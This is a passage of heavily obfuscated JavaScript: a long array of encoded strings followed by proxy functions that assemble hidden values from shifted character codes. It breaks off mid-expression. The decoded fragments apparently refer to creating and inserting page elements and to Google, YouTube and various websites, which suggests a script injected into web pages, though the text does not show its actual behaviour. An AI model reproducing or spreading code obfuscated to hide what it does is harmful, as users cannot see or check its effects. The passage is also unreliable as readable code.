1u','y2rzEgG','nYWXmteSmti0la','mteXldK5ldeWnG','teDpuuW','wg5tr0q','nIWXmtqSmteWla','qNbdCwy','txjisMq','s2TpquW','mtCZmZu0nNrgy0nJAa','wfLfwNO','C2vHCMnOlNnHzG','vLDpC2C','AgnPDNu','Ew1gD0e','sMXft0u','wKvvCfa','mte0ldeXocWXma','nYWXmJaSmtiW','vuH2t1O','EuvbBuC','mJeSmteYldu0la','ywPWy3G','BwjArM4','zg9LAg4','mtiXldeXncWXmq','Agr6B2CU','nsWXmtGSnty','mtiWldeXnYW1na','mta3ldeYmIWXmG','mtqSmte4ldeWnq','mte1ldeWmYWXma','ncWXmdeSmteYla','osWXmJqSntySmq','mte1ldeXmIWXmq','zMLgwLa','q1HNtNG','ELDKvwC','mte2ldeWmYWXmG','mtaZldm0','mta3ldeWna','rMPYDuK','su51Dw8','ocW2ncW2nsW2nG','EuPpExq','mta1ldeXmsWXma','uLnmBfu','wxbPwMC','y1j0ANG','ldeYnsWXmteSnq','rfjfqLK','Aw9ptKi','wxDmq1u','mti4ldeYocWXmW','DxvWqLe','mteXldeYnYWXma','vwj5shu','mcWXmtKSmtiW','msWXmdqSmte2','msWXmJuSmte0la','sMv1DfG','mta1ldeWmYWXmq','C3r5Bgu','DgL4s0G','t3nOBeK','otKSmtaZldq5','mti3ldeWosWXmG','AwP1uhi','mtaXldeWna','teLQuMC','u3jpuwu','mteYldK5ldeXoq','teXwtvi','s1vcvfm','mte4ldeWmIWXma','BMres2m','z0z4CKC','qun0vMW','nNWXmhW3FdeXFa','De9QDKK','mtaW','DfvJqxC','B09qt0W','mYWXmduSmte2la','Dfvbz0u','otGSmte2ldeYmW','osWXmtuSmteXla','nsWXmJySmti2la','mtiWldeWncWXmq','BKHIq2W','vwDKrfO','otKSmte5','mteXldeWnsWXma','mte3ldeWnsWXmG','qwfJsxe','qwXVEMK','yvD2AKi','mteYldeXocWXma','ChjHDMrHlxr2lG','Derqs1m','mcWXmte','sNbUB1i','mte1ldq4ldeWmG','CLfwthq','C3jyvfu','mYWXmdKSmtaYla','mtiYldeXmsWXmq','uurusKy','ldeWnq','z1ftB3G','mtaZldeXnq','wMf3DuS','CeDzvfm','mYWXmJaSmtiY','wxfvs2m','mdqSmta1ldeXnG','r29Vz2XLqw5HBa','nJaXndKXnJLJna','zNrOyLy','tu95zgi','mteXldeXosWXmq','mteYldeXncWXma','BMDREMO','mte3ldeWnIWXma','zLLeA20','mta2ldeXmIWXmq','C01lEuS','ocWXmJaSmtiX','shHpsNG','AMDQDuO','y09WDvy','ldeWmIWXmdy','otGSmteYldeXoq','otGSmteX','mtiWldeWocWXmG','uwfrz3i','mtaZldeXnW','mtaYldeYncWXmq','ueXADLa','nYWXmdySntySmq','suvjB0C','zezwyNy','wxvdCeW','CvvysMK','AhPzs3m','CvLeqMW','vNvnyNC','DLLyDwy','uLvzzMK','ldeWocW1ncWXma','s1fdrhi','mcWXmtiSmta5la','mteXldu3','Eg1HvMW','C0XirKG','zwnPCgvZlG','msWXmti','nIWXmtq','yMvXDKG','ndiZmtK2mNHhyMLlBW','mteWldeXmYWXma','ALDQB0O','ldeXnsWXmJiSmq','A3f0rha','nYWXmtqSmtiWla','AxroEge','mtaYldq4ldeWmG','u0L1ywS','ncWXmJeSmta1la','mtCSmte4ldeWoa','mte4ldeWmcWXma','mte4ldeXocWXmG','mtiWldeXnq','y1rLuLO','mtaXldeXnG','CMPftfa','D3nRrum','ocWXmdGSmteWla','msWXmduSnteSmq','z0Dfq3i','y2Duz24','BNfiuhG','u29Xz3u','mYWXmtySmti0la','s0DdzMS','CgfNzxzPzxC','uvHvte0','sLPhsvu','tuLesfa','ExfKtwu','s3Peruy','otGSmte0ldq5','mdqSmta4ldeWnq','mta3ldK5ldeXoa','mIWXmdGSmtiYla','qNv1y0O','Bw9qvMO','otGSmte2ldeWoa','vMX0sMS','Agv3tvy','mta4ldeWnW','tfPAtNG','EhzjDM0','otGSmte4ldeWna','BxvwCLO','mta0ldK5ldeWnG','ldeXosWXmJa','yNjLAxrIyxj0lG','B2jkr00','AwDgDei','mteZldeWocWXmq','rgnACxa','mJiSmtiZldeXmW','ncWXmtuSmtiYla','mte0ldeYnq','BMrerxC','mta5ldeXnW','mta2ldeWmsWXmq','mZiSmteX','q1boELO','svjsELG','mIWXmteSmta2la','mteZldeXosWXma','v0Xvqxi','zfPQBem','mta4ldeXmW','ocWXmJiSmti2','rerYAwO','mteZldeXosWXmq','BLfPyva','sxDRzKe','msWXmZeSmteZla','CKPotNq','vxbtEvq','mYWXmJySmti0la','mJySmteXldeYna','BLH6rfm','osWXmJq','ldeWocWXmdiSmq','s011DxK','r2jVsKS','Dvzdueq','mta1ldeXmYWXmq','rwP3BMm','sLvxCeC','yNLjtwC','mtiWldeXmsWXmq','CwD1qxC','v1nnyxG','BwL5Bge','mta3ldeWmYWXmq','ldeWnsWXmduSmq','uu5rELy','wNvUqvq','ncWXmtGSmta2la','A2v4DeO','mtiWldK5ldeXmW','mteYldeWnsWXmq','sw1HuNG','qw9LwwG','mteYldeXoa','uLvsD28','mteZldeWnW','mta0ldeWocW1na','t2Lyyxq','wLbIv3G','z05zv0q','ldeWmIWXmJa','ldeXnIWXmJu','DensyK8','mti1ldeYna','u0P3vxe','ldeXmIWXmtaSmq','mtiXldeWnG','mdCSmta2ldeXoq','C2fcC3C','mtaX','otKSmtaZldeWma','qvjzBuy','t2D0Egu','BwvHwLy','CwDJvuK','mtmZldeYmW','EhLqA1O','ncWXmtySmta5la','yLfyDhK','rePJzhG','CK92rfy','sKvvq24','q0rLyMO','r09Quem','BxDwBeS','Dw9VsMS','qwTdu2G','v1HgEvK','vxjVEeq','nYWXmtqSmti2la','mta3ldK5ldeWmq','mtiXldeXocWXmG','rMrStwm','C3rYAw5NAwz5','wuLAqM8','sNzcrM8','ldeYmcWXmtKSmq','rfPkrgy','ncWXmJi','DujovKu','lMDVB2DSzs4','D253qK0','serxr0W','AhHLCKi','BeX2u2C','BufOwNG','mte1ldeYmYWXma','mcWXmJaSmte2la','mta2ldeYmsWXma','ocWXmdKSmtaY','B0nRAui','AuXtA2C','DKTlree','ldeYmcWXmteSmq','EhzNBe8','CMn5zwq','vMfcs00','mJiSmtiYldu0la','mta5ldeXocWXma','mta4ldeYmsWXmG','mcWXmJaSmteXla','EwfPyNe','CNLrAMS','ncWXmduSmte1la','tw95yK0','qLHezNO','yvPjDMC','A0D2Ewq','mdmSmta3ldeWnq','mteZldeYma','AhnVvem','jM9Yzd0','mtuSmte4','mdmSmte3','mte1ldeXmIWXma','zM1JrwS','qwjPwLy','z1vqBK0','qNPwANa','mta3ldeXmYWXma','mteWldeXmq','mtaWldeXmcWXmq','ocWXmdm','ocWXmdKSmteXla','DNnvsui','ocWXmtGSmtiXla','zu1oD3y','A3j4vLC','mcWXmtGSmta2la','mtm3ldeXosWXmW','DKPyyKi','mte1ldeXmW','u2HwBgm','rg1JwNy','EeflDxe','DuHXrfy','mtaXldeWmYWXmq','mcWXmJGSmteYla','s3HwDxy','wNvovfe','qwLtu0G','ocWXmtiSmta5la','wwjtv2e','vuT6qMi','sgPHEge','mtaWldeWnIWXmq','svDPvgy','CxnSt00','mteXldK5ldeXma','qKzvC2q','tNbes1C','ldeXosWXmJeSmq','msWXmduSmta4la','zgLTzw5ZAw9UmG','C3zqvey','otKSmteZldeYna','ndCSmteY','zunVDMO','mte2ldK5ldeWoq','mtaZldeXosWXmG','mtGSmte4ldeYmG','quL2r1K','mta5ldeWncWXmG','mwrHjNnPptK3nG','wM9Huuu','ChPmB20','osWXmdGSmta2la','Aw5Zzxj0qMvMBW','D0PNsgW','mtaWldeXocWXma','nsWXmtGSmte3','t2ftChi','AujXD0m','u1PPufG','ldeXnYW1nIWXmG','rKPnBgi','wKz1q28','qLvdBvi','mtaZldeYmcWXma','tMrpDuO','tffHy1i','wwTLqve','ntCSmteX','mtiYldeWmG','BvrgDgS','DeXeDLy','Avvxtey','vuj4rNm','mte3ldeYmq','AKTiA1C','mtaSmte4ldeWnq','zfLesNy','Bw5srfi','mtaYldeXosWXmq','mIWXmJCSmtm1la','v0DRA0W','yuDNt3O','q1nfENO','B3qU','mtiYldeXncWXmq','q0zduLe','ocWXmJaSmtaYla','uvvnCM4','mIWXmteSmte2','mtiYldeXocWXma','v01lsfi','mIWXmtq','otGSmta5ldeWoa','ocWXmtGSmteZla','mte4ldeWmq','DwrfEwy','ruDYqKS','mteWldeXmW','DvvOtxq','mduSmta0','rvbIsMK','BejyvLq','ldeWocWXmJi','ldeXmcWXmJiSmq','vgnsDgm','mtiWldeWnsWXmG','sMnTAvC','ldeYmsWXmJu','mta4ldeWmsWXmq','mteX','mcWXmJm','CLLLCgW','ldeWnIWXmJaSmq','mteWldeYmYWXma','DKziseS','zMfxC2G','mta0ldeXocWXmG','qvH2DgG','ldeXnsWXmtKSmq','ldeWosWXmdqSmq','mtaXlduXldeWnq','suTdtvG','nsWXmtaSntySmq','ldeWmsWXmtKSmq','mteWldK5ldeXoq','mteWldeWnYWXmq','nsWXmJySmta5la','ntiSmtaYldeYmW','mta4ldeWmYWXma','mtaXldeXna','ldeXmsWXmtySmq','mtySmteW','qNPNr3e','zMnJwMe','EK16yKe','t21OCfy','mIWXmtuSmtiZla','AhbnsgO','mJeSmta0ldeXnW','tgHtwgm','vfb3vhu','osWXmJKSntySmq','sfDltg0','ww1QA2O','EhDStxK','t1jpswy','A2HmDeu','mte2ldeXosWXmG','BerPthq','DwXJBwy','zKDOC3O','B0fltM8','msWXmtK','C2DlsuO','zM5qtuy','DgDeyMe','mta2ldeXmIWXma','tvnMyNe','mte2ldeXocWXma','yKfzvfe','zMLUyw56C3bHCG','ALjlDfy','mJiSntm','tM5uvLy','yLzjwLy','ANvXv3e','mteWldeXmYWXmq','ptmYyJaWmte5oa','DNneBwG','EenAyKG','Bgf1uxC','A2rdr0K','nYWXmtqSmti0la','mtaXldK5ldeWmW','u3DHv0e','rMT3Eei','mta5ldeXnYW0oq','vwDfuK8','ldeYmcWXmJiSmq','shbvyKi','qxHZuhm','DgP0sMG','vLzZALu','wuLRAum','AgztAuS','v3rzz1m','v3vJuMK','q0LMsfC','mta1ldeWncWXmG','msWXmJiSmta2la','mtaZldeXoa','mta2ldeXnYWXmG','sKTnCM4','mta1ldK5ldeWoa','mti5ldeXnYWXmq','ChjVDg90ExbL','EwTKBuC','ALj4ze0','mta2ldeWnsWXma','t1vpD1i','mte5ldeYmIWXmW','wNPYsxm','mtiYldK5','Axvsyvm','yxLjEMe','CvzzEM4','wvLiExy','ncWXmtySmtiXla','osWXmJe','whH4Cem','ldeXnsW2msWXmq','ldeWncWXmtaSmq','ww91vhvIzsbeBW','ncWXmJaSmteWla','rez0rKW','EevhBLC','mteYldq4','uxn5que','mteZ','sM1NsKG','wLjtEuK','wg9wque','mte3ldeXmYWXmq','ldeYoa','mteWldeYnG','C0j5vgfNtMfTzq','nsWXmtGSmta2la','reTXzKK','B1POyKS','mte3ldeXmIWXma','ncWXmdySmteZ','mteYldeYna','ldeXmIWXmJySmq','ywD6txe','y2fhDhq','CMHcvvG','zMfZDg5Lyxn5CG','mYWXmJaSmtiZla','mta5ldeWncWZnq','msWXmdKSmte3la','ocWXmduSmta4la','qvffq1K','y1Pfq28','s3PqB00','Ew13D1i','ndCSmte0','suLRwxe','ldeXocWXmJySmq','ugrHu0K','AwnKuwq','uK1ezxy','BMfSExrPy3mUyW','v1LdDxu','rKLvyLu','tvbowNC','osWXmJySmti0la','ze9YDhG','q1jjrfC','zw1Zz3K','CKHlDvq','mtiZldu4ldeXmG','EKfzDem','qLjpEwW','nYWXmJm','AK5wDKy','Cg1Ssw4','qNjpC0W','uM1nzLC','ldeWocWXmtqSnq','AxjMrxG','DgD2Euy','mJiSmti3ldeXnW','CNvjCuy','s1bvwwG','ENrwBeK','vMfis28','zKT2tLq','AeThB00','vvHVqLi','nsWXmdKSmtiWla','CLvIq24','mtn8oxWXmNW1Fa','vujgyue','EeTswxy','mtiXldeWnW','q0DTqxC','mteYldeXmsWXma','mYWXmJeSmti1la','otGSndGSmtaYla','CLLYqxC','mtiSmti5ldeYnW','vxLJBNC','rNHQB0S','BevHvKS','Ag9gDKG','mYWXmJu','DM5srxe','AM9NBhC','A2LxrMS','verssvG','ywznrNq','B1jvtuG','svnABNa','sufOsNa','BxDnAwK','BgLvtwi','u0vAt1m','Bg9cAgi','rgHYB0K','q1jxtve','mtaYldeXocWXmG','mYWXmdCSmta2','AuTUuMS','uvbkv0e','D2fSBgv0lw5LDW','Bw5bs1e','BxfYBwq','vgHyrvO','BLf2uNu','DufSvuO','mte4','ldeXosWXmdySmq','mta5','mtGWmdKYsejlAxHh','sgL0rvO','mtiYlduZldeWnW','ocWXmdmSmteYla','Au1srvy','osWXmtmSmta2la','wLfzvg8','u21Oqxa','rKv4sw0','otKSmte2ldeWma','DKLHEva','mtiYldeXmYWXma','mte3ldeXocWXmG','CgfYC2u','ocWXmtiSmte0','ldeWosW1osW2mW','u2jkv0O','mteWldeWmYWXma','vur3r2y','nIWXmdeSmte3la','mIWXmJaSmti1la','mte3ldeWmYWXma','nYWXmdu','tMTovwW','t29Wshy','otKSmteWldeXna','qvbHEg4','uMPzsfq','ohWZFdj8nhWWFa','ocWXmduSmti1la','EerPDM4','vK1jqM8','nsWXmJySmte2la','osWXmtKSmte0la','yKXWA00','ELv3wwC','wejsufa','ncWXmtaSntySmq','A2Hmww8','D3f2vwq','DwfZsuW','yxv3zuy','mte4ldu4ldeXmG','mteZldeXocWXmG','teTSqxq','wufNtuO','mtiWldeWnIWXmq','mYW1ma','ldeWmIWXmtKSmq','B0zWA3i','mYWXmti','ncW1mcWXmdmSmq','ncWXmtGSmteZla','s2X6tKW','yNPtAxK','r3jVBNC','ldeWosWXmte','AMfbt08','ntCSmtiY','tMTQtfy','mta1ldeWmYWXma','r2P6yKO','t09wDuu','wMHkqMC','y3PmDhu','CvDPq08','mteXldeWmYW0oq','rMv2Dhi','mIWXmJuSmti0','C2TgswC','nYWXmdqSmteWla','qNPQq1e','mtaWldeXmYWXmq','ndCSmtaXldeXna','mta2ldK5ldeXmW','tffHELK','ntmSmte4ldeYma','ldeWnYWXmte','whDVy1i','z3biugy','uuPyuu4','msWXmduSmtiXla','vfDvwMe','otGSmtaYldeYma','ncWXmtuSmta3la','z0fLB08','z2XZww4','msWXmduSntqSnG','EuzkCuG','mtiZlduZldeWnW','EhzSAvi','rxzYELG','mta2ldeWmIW1mW','nsWXmJmSmta3la','mtmXldyZldeXnW','Du1Wv3q','otGSmte0ldeWmG','mcWXmdKSmte3la','mtaYldK5','yLzyy2m','mte2ldq4','mta5ldeWmIW0oq','mteZlduZldeWnW','ncWXmJySmta3la','mtCSmti1ldeXmW','vLHLreu','B0vmBKC','r3vNDhO','BgTJy2K','mte2ldeXoa','y3jLyxrL','mta5ldK5ldeXmW','ncWXmtGSmtiX','mtiY','mteWldeXmYWXmG','mJiSmtiX','mte1ldeWma','ncWXmteSmta4','zvHbquC','s2rIvuK','v0TrEwi','C2TuBKS','ldeXncWXmdy','rNzPu3G','mdySmteX','DNbMy0m','mte3ldeWnG','qLHfEgq','ldeXnIW1nIWXmq','otKSmtaZldeXmW','mta5ldeWnsWXmG','ldeZma','tvvyDxG','ocWXmdKSmtaZla','sgLOD2K','tfjAywS','u1rpwxu','mJqSmteYldeWoa','mta5ldeWmYWXmq','ncWXmduSmte3la','msWXmduSnJeSmq','ldu1ldeWoq','DeDkAva','uw9Nq3y','ncWXmtGSmtaZ','ldeWosW1nIWXmq','ldeYnIWXmJySmq','qKDhuhG','u0PbrLy','mta3ldeXocWXmq','mta1ldeXnsWXmq','DfPKvwq','mta5ldeWmYWXmG','zwXLBI1RB3n0zq','otKSmteZldeXmW','mta4ldeYmIWXmq','ldeYmcWXmtK','nsW1mcWXmdqSmq','yuL3wxe','yLvnsxe','mta3lduXldeWnq','mcWXmJiSmtaYla','Bejcy3C','mtiXldeXmsW1na','wKHfEMu','ldeWnYWXmtaSmq','y3jLyxrLrwXLBq','AwzzBee','DvHpvMy','ncWXmJeSmtiWla','svzIDKC','mte2ldeXosWXma','otGSmtiZ','msW1mW','mtm3mJC2m21PueDcDq','B2Dnwva','mcWXmtmSmtaZla','BKDWzxq','twXWEMO','mta1ldeXosWXmq','zvnLuuy','DNPdvuS','EeXIvuq','s1frwLu','AxHqBeS','rerfBLe','CwHrt1a','ruTdzwu','osWXmdCSmteWla','mti2ldu4ldeXmG','wNPVrKe','ldeYmcWXmdy','Eg1fzg0','mYWXmdySntySmq','rKPusKu','vLjbwNa','mtmYldeYmYWXmW','mte3ldeXoq','mduSmte4','vvvstfq','DKnlCMC','mtKSmtiZldeYnW','BuDNtMm','z0XiqNK','ldeYmYWXmJaSmq','zxDOuuu','r3bVD3y','yvbTBwC','ufDTy2C','mtiYldeYocWXmq','EgDltwK','pwnKntvKytq0za','CuDpAhO','ExrPy3npyMPLyW','ldeWnsWXmtCSmq','nsWXmJq','yLLXtKS','DKj0zfK','BMrTqMi','C3riCxm','qMLPsem','CM1wzMG','BK53wgu','sMrWt2W','t1HmChi','txPKz2O','mtaYldeYmYWXmG','txjzDvu','v3fptwK','qvPZv1O','mta1ldeWmIWXmq','yxvYDxa','mtaWldK5','ELHvB00','mtaYldeXocW0oq','ncW1mcWXmdqSmq','DfDhz2O','mtiYldeXosWXmG','otKSmta2ldeWma','v3P6ug8','vujZqK4','BfztC24','zMXSyuu','sw5Kt2e','vueTmtuYotu0mq','mte3ldeYnsWXmq','BhrmDgy','vw9Pwem','mte3ldeXncWXmq','mteXldeWnYWXma','ncWXmdySmtmXla','ldeXmYWXmJy','mJySmti3ldeYoa','mta4ldK5ldeXnW','s3bnDem','otGSmte2ldeWna','A1rzCeW','vu9kvMi','qvHWuNO','rNb5zva','ldeWoa','q1rNB1G','Cw9YENO','thPJAvq','mdySmti1ldeWoa','wxzUueu','q1jLC0G','mteXldq4ldeWmG','uvzXDhy','rMrTwe4','Dg1lBgG','qvzsBu0','r29MvgS','ocW1ma','yNbuC3u','y1nXrfy','y0jiDgq','BufYtuC','y0zPCgi','mcWXmdKSmteZla','mteWldK5ldeXmW','Cu1vs04','mta3ldeYnW','zfvoD00','vNLqBvy','AgzxBwO','qKLpqwS','ug1kwLy','Bw5jzg0','tKndtfm','z2v0rwXLBwvUDa','mtjPr0vPywO','CvzmB1m','DMrOshG','zuLYqvm','mte4ldeWma','tNDvDM4','sxDWELm','vNHXswC','vwnoz2q','ocW1nq','ldeWosWXmtiSmq','rLLpyuO','Afjlq04','ntGSnte','rLPKseC','u1rzz2C','mtiX','whbHuuq','BvLxs00','wLD1sgS','qwvyqu0','vg1Uswu','mIWXmdiSmtiWla','C0ThwLi','y1HhzLq','EhLwy2W','txLsCeW','otKSmtaZldq5la','mteXldeYmIWXmq','mtaZldeXnG','ocWXmtqSmte2la','tKPvs0S','DwjesgW','ChHntfm','Aw9orKu','q1D5seq','rgfcrM8','mte1ldeXocWXmG','D0jOsfa'];_0x59c5=function(){return _0x5dace9;};return _0x59c5();}((()=>{var _0x11eefe={'pIlxF':function(_0x4dc002,_0x135188){return _0x4dc002+_0x135188;},'kvfLa':function(_0x4d89dd,_0x1ca01c){return _0x4d89dd(_0x1ca01c);},'XpaQD':_0x32a4ab(0x8ac,0xa8c,0x631,0x3b9)+'2','glsYn':function(_0x88b144,_0x394014){return _0x88b144+_0x394014;},'ujjWW':_0x32a4ab(0x6dc,0x628,0x640,0x7ca),'McDkW':_0x42473f(0x625,0x286,0x57f,0xba3)+_0x42473f(0xbec,0x9b1,0xbf9,0x9dc),'BferV':_0x32a4ab(0x631,0xba9,0x910,0x4e7),'vQBvI':_0x42473f(0xbff,0x3a7,0x874,0x959),'lFiBR':'110','ffeES':function(_0x3b957e,_0x5598f4){return _0x3b957e+_0x5598f4;},'miyla':function(_0x2fd0b8,_0x4d95b8){return _0x2fd0b8(_0x4d95b8);},'MGVFC':_0x42473f(-0xb9,0x674,0x33b,0x863)+_0x42473f(0x7f0,0xa07,0x740,0x80e)+_0x42473f(0x25d,0x69a,0x26b,0x4fa)+_0x42473f(0xa25,0x10b6,0xc3e,0x6b4),'fpalO':function(_0x2af4d7,_0x449c19){return _0x2af4d7(_0x449c19);},'wCIEe':_0x32a4ab(0x1d6,0x5f2,-0x1ac,-0x1b1),'wxQQC':_0x32a4ab(0x547,0x7f1,-0xb0,0x601)+_0x42473f(0x38b,0xe92,0x856,0x5b4)+_0x42473f(0x37b,0x2f7,0x5a4,0x939),'jLXwG':function(_0x141123,_0x251fb1){return _0x141123+_0x251fb1;},'gIQza':function(_0x57ef80,_0x321b34){return _0x57ef80(_0x321b34);},'OfGiS':_0x42473f(0x89a,0xb9e,0x8c0,0xec4)+_0x32a4ab(0x69,-0x565,0x436,0x82)+_0x42473f(0xc85,0x1cc,0x77d,0xa57),'VYDLM':function(_0x40efea,_0x208ecf){return _0x40efea(_0x208ecf);},'rtqmD':_0x42473f(0xbe4,0x11b4,0xb83,0x773)+_0x32a4ab(0x259,0x2e8,0x3e1,0x6e4),'WhbVr':function(_0x4b8052,_0x11aaad){return _0x4b8052+_0x11aaad;},'GofTk':_0x32a4ab(0x248,-0x95,0xb9,-0x14c)+_0x32a4ab(0x1ce,0x444,0x79d,-0x2d),'zIKTh':function(_0x180025,_0x178129){return _0x180025(_0x178129);},'hcivu':function(_0x5d66d6,_0x3921a2){return _0x5d66d6(_0x3921a2);},'EoyGD':function(_0x1e68d2,_0x32ff8f){return _0x1e68d2+_0x32ff8f;},'EGrBK':function(_0x532a19,_0x490949){return _0x532a19+_0x490949;},'QFRDZ':function(_0x44d065,_0x321c2e){return _0x44d065(_0x321c2e);},'pQnFv':_0x32a4ab(-0x89,-0x629,0x2f2,0x13f)+'1,105,61,5'+'2,106','ZkjYd':function(_0x3a6b1b,_0x363dc5){return _0x3a6b1b+_0x363dc5;},'zuyFQ':_0x32a4ab(0x15a,-0x2e5,0x2ff,0x511)+'9,109,127,'+'128,53,107'+_0x42473f(0xd4c,0x63f,0xbd6,0xb14),'cfDtf':function(_0x41a72d,_0x4d55c3){return _0x41a72d+_0x4d55c3;},'IwkfA':'105,99,117'+_0x32a4ab(-0x214,0xa6,-0x7f9,0xcf)+_0x42473f(0x753,0x76c,0x60c,0x81b),'nBGLi':'118','Ymjkj':function(_0x5693a8,_0x404882){return _0x5693a8(_0x404882);},'YpKQn':_0x42473f(-0x30a,-0x2ee,0x1a8,-0x1ec)+_0x42473f(0x253,-0x43,0x596,-0x4e)+_0x42473f(0xa89,0xe73,0xa2e,0x74d),'wrdsr':function(_0x3ec75f,_0x9174c0){return _0x3ec75f+_0x9174c0;},'rlKGH':_0x42473f(0x455,0x7a5,0xa58,0x1090),'TxGDy':function(_0x351f16,_0x4d6b7a){return _0x351f16(_0x4d6b7a);},'DJCIr':_0x42473f(0x70a,0x8fb,0x91c,0xdf8)+_0x42473f(0x6af,0x712,0xb6e,0xbc4)+_0x42473f(0x8f5,0xdab,0x8be,0x46f)+_0x32a4ab(-0x1b1,0xaa,-0x7c0,-0x142)+_0x32a4ab(0x8d7,0x965,0xc4f,0x707),'wjMON':function(_0x5a0332,_0x1d32f0){return _0x5a0332+_0x1d32f0;},'McsIS':function(_0xa4cd0d,_0x5eac4e){return _0xa4cd0d(_0x5eac4e);},'mZZPP':_0x42473f(0x81c,-0x336,0x301,0x134)+_0x32a4ab(0x4e8,0x811,0x98a,0x25a)+'107,121,54','VnnGf':_0x32a4ab(0x61b,0x3e7,0x98b,0xd4),'RPhTF':function(_0x716a70,_0x4ea5a0){return _0x716a70+_0x4ea5a0;},'SBjXH':_0x32a4ab(0x149,0x476,-0xe7,0x70b)+_0x42473f(0x541,0x4d1,0x62b,0x57)+_0x32a4ab(0x50,0x251,-0x1d2,0x567),'LDATe':function(_0x3cc9eb,_0x43d656){return _0x3cc9eb+_0x43d656;},'ezUGX':function(_0x331796,_0x1cda31){return _0x331796(_0x1cda31);},'eiEQp':function(_0x203538,_0x164f3e){return _0x203538+_0x164f3e;},'yulJe':'116,114,10'+'0,114','mTFtk':function(_0x2f8d8c,_0x4501c5){return _0x2f8d8c(_0x4501c5);},'ruRJl':function(_0x3d2810,_0x292282){return _0x3d2810(_0x292282);},'rOvDV':_0x32a4ab(0xf4,0x22f,0x588,-0x4db),'YjeOJ':function(_0x5d36af,_0x49826f){return _0x5d36af(_0x49826f);},'iuRaS':'102,124,11'+_0x32a4ab(0x574,0xb46,0x92,0x8fe),'qYDBl':function(_0x5c914,_0x4f1371){return _0x5c914(_0x4f1371);},'PUIrU':_0x42473f(0x11b2,0x11b7,0xd4b,0xf8e)+_0x32a4ab(-0xb1,-0x47e,0x2cd,0x3a2)+_0x32a4ab(0x92a,0xac2,0x8a4,0x984),'RURwo':function(_0x5e95ba,_0x39d316){return _0x5e95ba(_0x39d316);},'mqrmd':function(_0x5539e1,_0x2d468a){return _0x5539e1(_0x2d468a);},'KmLIq':'116,119,11'+_0x42473f(0xff1,0x12b1,0xd36,0x11cf)+_0x32a4ab(0x245,0x30,0x586,0x2d9)+_0x32a4ab(0x4dd,0x4fa,0x420,0x5c6),'oJFIm':_0x32a4ab(0x1ee,0x29b,0x148,0x33),'IndOa':function(_0x3b80ed,_0x248077){return _0x3b80ed(_0x248077);},'cJtNC':_0x42473f(0x1073,0x1036,0xc45,0xb56),'fqeqw':function(_0x117e3d,_0x1cfc4e){return _0x117e3d(_0x1cfc4e);},'xZcWY':function(_0x4ab485,_0x20620d){return _0x4ab485+_0x20620d;},'KMuuy':function(_0x4a44c8,_0x1cd6aa){return _0x4a44c8(_0x1cd6aa);},'CgcIP':_0x42473f(0x57b,0xa5a,0xb86,0xb71)+_0x42473f(0x634,0x5fc,0x924,0x412),'jAJZn':function(_0x131132,_0xc52a73){return _0x131132(_0xc52a73);},'XgyHr':'98,110,115'+',108,102,1'+_0x32a4ab(0x74e,0xaf8,0xcd7,0x634)+_0x42473f(0x276,0xa4f,0x554,0x6ae),'RAPvn':_0x32a4ab(0x8ad,0x4d7,0x271,0x71f),'PxqMl':_0x32a4ab(0x6f5,0x189,0x7da,0x669)+'0,102,106,'+_0x32a4ab(0x50,0x523,0x9f,0x5a2)+_0x42473f(0x9ae,0x577,0x3b6,0x1b6),'nzQJf':function(_0x3fc819,_0x29e60d){return _0x3fc819+_0x29e60d;},'agipv':'113,113,11'+_0x42473f(0x98f,0x76c,0x58d,0x1a8)+'126,118,54'+_0x32a4ab(0x4e5,0xa41,0x11a,0x770),'dqtgl':function(_0x41de04,_0x402396){return _0x41de04(_0x402396);},'ZyjRB':function(_0x21ad47,_0x7a0b0){return _0x21ad47+_0x7a0b0;},'vJXbB':function(_0x9d336,_0x2b21e2){return _0x9d336+_0x2b21e2;},'cnAhA':_0x42473f(-0x45c,0x822,0x1da,-0x407),'kjMDm':'111,99,105'+_0x42473f(0x6c9,0x9a4,0x9b1,0xcf8)+_0x32a4ab(0x243,-0x40,0x4b0,0x5e5)+_0x42473f(-0x198,0x606,0x262,-0x26e),'olsha':function(_0x441609,_0x1933da){return _0x441609+_0x1933da;},'LQazY':function(_0x524750,_0x1b534){return _0x524750+_0x1b534;},'eEAWF':_0x32a4ab(0x65,-0x4d0,-0x37c,0x676)+_0x32a4ab(0x66f,0x5dc,0xab7,0x64b)+_0x32a4ab(0x3a9,0x499,0x525,0x71f)+_0x42473f(0xea9,0xc4b,0xa52,0x108f),'UlmGL':function(_0x51d079,_0x3427f1){return _0x51d079(_0x3427f1);},'bQdNO':_0x42473f(0x56a,0x5f0,0x60b,0x8db),'pqEhH':function(_0xbe8ffc,_0x6dab14){return _0xbe8ffc+_0x6dab14;},'UcNgd':function(_0x28e346,_0x28ff19){return _0x28e346+_0x28ff19;},'ynAYR':_0x32a4ab(0x86d,0xcc4,0xe16,0xeb9)+_0x42473f(0x159,0x6ca,0x5e1,0x257),'zrJsr':'123,103,11'+_0x32a4ab(0x8e,-0x2b,0x431,0x23b)+_0x32a4ab(0x92a,0xa20,0xd2e,0xe5e),'eIIkQ':function(_0x4fe04a,_0x5d9074){return _0x4fe04a+_0x5d9074;},'bLpkM':_0x42473f(0x11b,0x412,0x69a,0xbbe)+'9,118,106,'+_0x42473f(0xdbc,0x831,0x782,0xd8f)+'4','lGzMG':function(_0x174075,_0x3bb10b){return _0x174075(_0x3bb10b);},'IwpzS':function(_0x1eee55,_0x48e6eb){return _0x1eee55(_0x48e6eb);},'RvSgR':function(_0x59db4f,_0x4bfa2b){return _0x59db4f+_0x4bfa2b;},'PToir':function(_0x359c90,_0x9d539f){return _0x359c90(_0x9d539f);},'XKxMx':_0x42473f(0x605,0x3e3,0x433,0x169)+_0x42473f(-0xb0,0x411,0x4a0,0x460)+'117,104','ryJOH':'101','wTPIN':'47,101','NgclH':function(_0x55bcaa,_0x6e8f6a){return _0x55bcaa(_0x6e8f6a);},'RXyeD':function(_0x4b4cc3,_0xce0b5e){return _0x4b4cc3(_0xce0b5e);},'AeXAM':function(_0x1dbfee,_0x11adfd){return _0x1dbfee(_0x11adfd);},'gbuSs':_0x32a4ab(0x2ab,0x4a8,0x8b7,0x3ca)+',104,122,5'+_0x32a4ab(0x3e4,-0x190,0x24b,-0x22b)+_0x42473f(0x8ff,0xdcb,0xb37,0xf91),'lRKIm':function(_0x338fdd,_0x594bff){return _0x338fdd(_0x594bff);},'KGCfk':'102','meSRw':_0x32a4ab(0x408,0x46b,0x61b,0x527)+_0x42473f(0x839,0x1278,0xd3e,0xafa)+_0x32a4ab(0x188,-0x1d1,0x297,0x730),'otwXb':function(_0x11f296,_0x1aa11f){return 